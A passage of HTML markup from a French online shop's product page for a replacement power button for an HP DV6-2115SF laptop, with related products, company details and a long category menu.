		type="hidden"
				id="quantity_697801f313525"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="469" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">49</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/" rel="tag">Bouton Power ( ON / Off ) pour ordinateurs portables HP</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Bouton Power ( ON / Off ) pour ordinateur portable HP DV6-2115SF</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,010 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1,5 &times; 1,5 &times; 0,5 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-5895 status-publish first instock product_cat-bouton-power-on-off-pour-ordinateurs-portables-hp has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/bouton-power-on-off-hp-dv6-3350ef-da0lx6pb4d0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="294" src="https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-DV6-3350EF-DA0LX6PB4D0-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bouton Power ( ON Off ) HP DV6-3350EF DA0LX6PB4D0" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Bouton Power ( ON Off ) HP DV6-3350EF DA0LX6PB4D0</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</a><a href="/produit/hp-dv6-2115sf-3/?add-to-cart=5895" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5895" data-product_sku="1018" aria-label="Ajouter au panier : &ldquo;Bouton Power ( ON Off ) HP DV6-3350EF DA0LX6PB4D0&rdquo;" rel="nofollow" data-success_message="« Bouton Power ( ON Off ) HP DV6-3350EF DA0LX6PB4D0 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5895" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5838 status-publish instock product_cat-bouton-power-on-off-pour-ordinateurs-portables-hp has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/bouton-power-on-off-hp-cq60-07596-1-48-4h503-011/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-CQ60-07596-1-48.4H503.011-1-600-300-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bouton Power ( ON Off ) HP CQ60 07596-1 48.4H503.011" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-CQ60-07596-1-48.4H503.011-1-600-300.png 300w, https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-CQ60-07596-1-48.4H503.011-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-CQ60-07596-1-48.4H503.011-1-600-300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bouton Power ( ON Off ) HP CQ60 07596-1 48.4H503.011</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</a><a href="/produit/hp-dv6-2115sf-3/?add-to-cart=5838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5838" data-product_sku="1007" aria-label="Ajouter au panier : &ldquo;Bouton Power ( ON Off ) HP CQ60 07596-1 48.4H503.011&rdquo;" rel="nofollow" data-success_message="« Bouton Power ( ON Off ) HP CQ60 07596-1 48.4H503.011 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5838" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4866 status-publish instock product_cat-bouton-power-on-off-pour-ordinateurs-portables-hp has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/bouton-power-hp-dv7-4164sf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="284" src="https://www.cjl-info.com/wp-content/uploads/2022/01/BP-bonton-power-HP-DV7-4164SF-DA0LX7PB4BO-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bouton Power HP DV7-4164SF" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Bouton Power HP DV7-4164SF</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</a><a href="/produit/hp-dv6-2115sf-3/?add-to-cart=4866" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4866" data-product_sku="824" aria-label="Ajouter au panier : &ldquo;Bouton Power HP DV7-4164SF&rdquo;" rel="nofollow" data-success_message="« Bouton Power HP DV7-4164SF » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4866" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5896 status-publish last instock product_cat-bouton-power-on-off-pour-ordinateurs-portables-hp has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/bouton-power-on-off-hp-dv6-6153ef-mh-40gab6304-d200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="299" src="https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-DV6-6153EF-MH-40GAB6304-D200-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bouton Power ( ON Off ) HP DV6-6153EF MH-40GAB6304-D200" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-DV6-6153EF-MH-40GAB6304-D200-1-600-300.png 300w, https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-DV6-6153EF-MH-40GAB6304-D200-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/02/Bouton-Power-ON-Off-HP-DV6-6153EF-MH-40GAB6304-D200-1-600-300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bouton Power ( ON Off ) HP DV6-6153EF MH-40GAB6304-D200</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</a><a href="/produit/hp-dv6-2115sf-3/?add-to-cart=5896" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5896" data-product_sku="1019" aria-label="Ajouter au panier : &ldquo;Bouton Power ( ON Off ) HP DV6-6153EF MH-40GAB6304-D200&rdquo;" rel="nofollow" data-success_message="« Bouton Power ( ON Off ) HP DV6-6153EF MH-40GAB6304-D200 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5896" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-697801f320fa5-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-697801f320fa5-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
